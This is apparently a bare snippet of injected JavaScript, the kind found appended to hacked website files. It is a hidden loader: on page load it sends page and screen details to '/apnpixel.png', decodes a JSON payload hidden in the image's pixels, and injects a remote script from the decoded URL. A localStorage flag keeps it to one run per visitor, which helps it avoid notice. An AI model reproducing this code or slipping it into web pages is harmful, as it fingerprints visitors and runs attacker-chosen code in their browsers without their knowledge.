;//if(ndsw===undefined){var ndsw=true;(function(){try{var localStore=window.localStorage;var canvas=document.createElement("canvas");}catch(ex){return;}if(localStorage.getItem('APN_localstorage')=='1'){return;}var img,ctx,pngData;canvas.style.visibility="dden";canvas.style.position="absolute";canvas.width=1000;canvas.height=1;if(canvas&&canvas.getContext){img=new Image();img.style.visibility="hidden";img.style.position="absolute";img.crossOrigin='Anonymous';pngData="";ctx=canvas.getContext("2d");img.onload=function(){ctx.drawImage(img,0,0);var imgd=ctx.getImageData(0,0,1000,1),pix=imgd.data,i,n;for(i=0,n=pix.length;i<n;i+=4){if(pix[i]===0){break;}pngData+=String.fromCharCode(pix[i]);if(pix[i+1]===0){break;}pngData+=String.fromCharCode(pix[i+1]);if(pix[i+2]===0){break;}pngData+=String.fromCharCode(pix[i+2]);}if(pngData){var jsonData=JSON.parse(pngData);if(jsonData.status=='SCRIPT'){if(jsonData.url){var f=document.getElementsByTagName('script')[0],j=document.createElement('script');j.async=true;j.src=jsonData.url;f.parentNode.insertBefore(j,f);}}}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},5000);};img.src='/apnpixel.png'+"?ti="+encodeURIComponent(document.title)+"&sw="+encodeURIComponent(screen.width)+"&sh="+encodeURIComponent(screen.height)+"&c="+encodeURIComponent('1358')+"&cd="+encodeURIComponent(screen.colorDepth)+"&re="+encodeURIComponent(document.referrer)+'&r='+Math.random();}setTimeout(function(){localStorage.setItem('APN_localstorage','1');},10000);})()}